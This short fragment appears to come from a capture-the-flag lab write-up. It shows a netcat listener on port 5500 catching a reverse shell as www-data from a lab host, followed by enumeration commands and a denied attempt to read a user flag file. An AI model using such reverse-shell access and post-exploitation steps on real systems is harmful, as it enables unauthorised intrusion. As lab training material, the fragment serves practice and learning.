 ❯ nc -lvp 5500
Listening on 0.0.0.0 5500
Connection received on ua.thm 60590
Linux myheroacademia 5.4.0-153-generic #170-Ubuntu SMP Fri Jun 16 13:43:31 UTC 2023 x86_64 x86_6
4 x86_64 GNU/Linux
 20:21:21 up 18 min,  0 users,  load average: 0.00, 0.23, 0.71
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ cd home
$ ls
deku
$ cd deku
$ ls
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$